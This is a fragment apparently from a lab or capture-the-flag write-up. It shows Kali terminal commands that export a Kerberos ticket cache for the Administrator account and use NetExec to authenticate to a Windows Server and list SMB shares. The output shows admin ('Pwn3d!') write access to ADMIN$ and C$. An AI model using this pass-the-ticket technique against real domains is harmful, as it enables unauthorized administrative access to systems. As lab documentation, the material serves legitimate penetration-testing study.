 ┌──(kali㉿kali)-[~/sincon]
└─$ export KRB5CCNAME='Administrator@cifs_PORTICUS.jess.kingdom@JESS.KINGDOM.ccache'
┌──(kali㉿kali)-[~/sincon]
└─$ nxc smb PORTICUS.jess.kingdom --use-kcache --shares
SMB PORTICUS.jess.kingdom 445 PORTICUS [*] Windows Server 2022 Build 20348 x64 (name:PORTICUS) (domain:jess.kingdom) (signing:False) (SMBv1:False)
SMB PORTICUS.jess.kingdom 445 PORTICUS [+] jess.kingdom\Administrator from ccache (Pwn3d!)
SMB PORTICUS.jess.kingdom 445 PORTICUS [*] Enumerated shares
SMB PORTICUS.jess.kingdom 445 PORTICUS Share Permissions Remark
SMB PORTICUS.jess.kingdom 445 PORTICUS ----- ----------- ------
SMB PORTICUS.jess.kingdom 445 PORTICUS ADMIN$ READ,WRITE Remote Admin
SMB PORTICUS.jess.kingdom 445 PORTICUS C$ READ,WRITE Default share
SMB PORTICUS.jess.kingdom 445 PORTICUS IPC$ READ Remote IPC
SMB PORTICUS.jess.kingdom 445 PORTICUS SentinelLedger SentinelLedger
Home